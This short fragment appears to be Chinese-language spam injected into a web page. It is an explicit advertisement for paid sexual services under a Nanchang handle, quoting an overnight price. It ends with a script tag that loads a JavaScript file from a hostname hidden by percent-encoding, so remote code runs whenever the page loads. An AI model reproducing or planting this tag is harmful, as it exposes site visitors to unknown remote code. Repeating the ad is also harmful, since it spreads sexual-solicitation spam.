 软萌妹纸_南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>